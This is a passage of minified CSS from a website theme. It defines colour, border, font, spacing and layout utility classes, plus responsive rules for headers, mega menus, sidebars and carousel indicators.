ight,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav .nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item .dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-30{font-size:30px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:20px;padding-bottom:20px}.content-sm{padding-top:20px;padding-bottom:20px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-l